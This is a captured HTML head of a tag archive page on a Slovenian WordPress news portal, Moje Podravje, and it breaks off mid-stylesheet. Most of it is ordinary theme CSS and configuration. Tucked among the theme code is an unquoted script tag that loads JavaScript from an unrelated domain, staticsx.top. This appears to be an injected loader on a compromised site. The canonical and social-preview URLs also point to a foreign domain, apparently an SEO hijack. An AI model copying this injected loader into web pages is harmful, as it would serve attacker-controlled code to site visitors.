

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/zdravstveni-dom-lenart/
body_size: 32631
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Zdravstveni dom Lenart Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zdravstveni dom Lenart Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/","url":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/","name":"Zdravstveni dom Lenart Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/11/zdravje.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom-lenart/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/11/zdravje.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/11/zdravje.jpg","width":2560,"height":1706,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Zdravstveni dom Lenart Vir oznake" href="https://mojepodravje.si/oznaka/zdravstveni-dom-lenart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010841' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f2745e8efe","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

